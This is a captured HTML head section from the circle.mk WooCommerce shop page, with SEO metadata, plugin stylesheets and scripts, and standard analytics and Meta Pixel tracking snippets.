

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.circle.mk/?product-page=5
body_size: 18933
content:
<!DOCTYPE html>
<html lang="mk-MK">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.circle.mk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Circle</title>
	<link rel="canonical" href="https://www.circle.mk/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Circle" />
	<meta property="og:url" content="https://www.circle.mk/" />
	<meta property="og:site_name" content="Circle" />
	<meta property="article:publisher" content="https://www.facebook.com/circle.style" />
	<meta property="article:modified_time" content="2025-06-17T01:39:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.circle.mk/","url":"https://www.circle.mk/","name":"Home - Circle","isPartOf":{"@id":"https://www.circle.mk/#website"},"about":{"@id":"https://www.circle.mk/#organization"},"datePublished":"2019-04-05T14:44:37+00:00","dateModified":"2025-06-17T01:39:59+00:00","breadcrumb":{"@id":"https://www.circle.mk/#breadcrumb"},"inLanguage":"mk-MK","potentialAction":[{"@type":"ReadAction","target":["https://www.circle.mk/"]}]},{"@type":"BreadcrumbList","@id":"https://www.circle.mk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.circle.mk/#website","url":"https://www.circle.mk/","name":"Circle","description":"","publisher":{"@id":"https://www.circle.mk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.circle.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"mk-MK"},{"@type":"Organization","@id":"https://www.circle.mk/#organization","name":"Circle","url":"https://www.circle.mk/","logo":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://www.circle.mk/#/schema/logo/image/","url":"https://www.circle.mk/wp-content/uploads/2019/06/circle-logo-fb.jpg","contentUrl":"https://www.circle.mk/wp-content/uploads/2019/06/circle-logo-fb.jpg","width":1000,"height":1000,"caption":"Circle"},"image":{"@id":"https://www.circle.mk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/circle.style"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.circle.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; Фид" href="https://www.circle.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; фидови за коментари" href="https://www.circle.mk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.circle.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.circle.mk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.circle.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.circle.mk%2F&#038;format=xml" />
<meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aws-divi-css' href='https://www.circle.mk/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=3.49' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.circle.mk/wp-content/plugins/svg-support/css/svgs-attachment.css' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-template1-css' href='https://www.circle.mk/wp-content/plugins/woo-minicart/assets/css/wmc-default-template.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.circle.mk/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.circle.mk/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.circle.mk/wp-content/themes/divi-child/style.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.circle.mk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://www.circle.mk/wp-admin/admin-ajax.php","plugin_uri":"https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://www.circle.mk","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script data-handle="woof-husky" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.3" id="woof-husky-js"></script>
<script data-handle="jquery-core" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-handle="jquery-migrate" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-handle="wc-jquery-blockui" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0412\u0438\u0434\u0438 \u043a\u043e\u0448\u043d\u0438\u0447\u043a\u0430","cart_url":"https://www.circle.mk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-handle="wc-add-to-cart" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-js-cookie" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-handle="woocommerce" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.circle.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.circle.mk/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.circle.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.circle.mk/' />
		<style type="text/css">
							.wmc-cart-wrapper { right: 50px; top: 50px; }
				.wmc-cart { right: 10px; }
					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.circle.mk/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '143009907258591', url);
fbq('init', '143009907258591', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
                <script>
                
                    window.addEventListener("load", function() {
                        
                        var awsDiviSearch = document.querySelectorAll("header .et_pb_menu__search-button");
                        if ( awsDiviSearch ) {
                            for (var i = 0; i < awsDiviSearch.length; i++) {
                                awsDiviSearch[i].addEventListener("click", function() {
                                    window.setTimeout(function(){
                                        document.querySelector(".et_pb_menu__search-container .aws-container .aws-search-field").focus();
                                        jQuery( ".aws-search-result" ).hide();
                                    }, 100);
                                }, false);
                            }
                        }

                    }, false);

                </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143966814-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143966814-1');
</script>

<link rel="icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-192x192.png" sizes="192x192" />
